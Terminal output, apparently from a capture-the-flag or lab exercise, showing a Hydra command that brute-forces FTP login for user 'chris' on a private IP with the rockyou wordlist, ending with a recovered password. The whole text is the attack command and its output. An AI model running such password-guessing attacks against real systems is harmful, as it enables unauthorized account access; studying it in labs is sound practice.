 ~ hydra -l chris -P /usr/share/wordlists/rockyou.txt 10.10.12.116 ftp ✔
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-12 20:52:09
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.12.116:21/
[STATUS] 226.00 tries/min, 226 tries in 00:01h, 14344173 to do in 1057:50h, 16 active
[21][ftp] host: 10.10.12.116   login: chris   password: crystal
^[a1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-12 20:53:22